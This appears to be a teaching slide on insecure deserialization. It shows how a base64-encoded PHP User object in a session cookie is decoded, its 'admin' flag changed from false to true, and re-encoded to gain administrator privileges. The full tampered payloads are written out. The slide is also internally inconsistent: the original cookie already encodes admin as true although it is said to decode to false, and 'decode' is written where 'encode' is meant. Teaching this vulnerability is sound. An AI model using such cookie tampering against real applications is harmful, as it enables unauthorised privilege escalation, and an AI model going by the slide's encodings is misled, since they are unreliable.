 Attack Scenario
#1 Escalating Privileges
1. After logging in, session information is kept in a base64 encoded cookie
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
2. When the attacker decode this value, it turns to be an object of class User
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:0;}
3. Now the last field is a boolean value that can be manipulated
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
4. Decode the serialized object again and set the session cookie to the new value.
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30K
And the account gained admin privileges
Anatomy of Attack
An example of broken access control exploiting a variable
manipulation, where the goal is to acquire administrator
privileges, after logging in with the credentials of normal user
INSECURE DESERIALIZATION
 
